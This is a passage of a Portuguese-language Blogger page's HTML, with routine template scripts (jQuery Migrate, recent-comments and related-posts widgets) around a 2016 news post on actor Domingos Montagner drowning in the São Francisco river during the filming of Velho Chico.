	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=57d69a29-5c85-437b-96fd-305f36f4f980' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=57d69a29-5c85-437b-96fd-305f36f4f980' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" 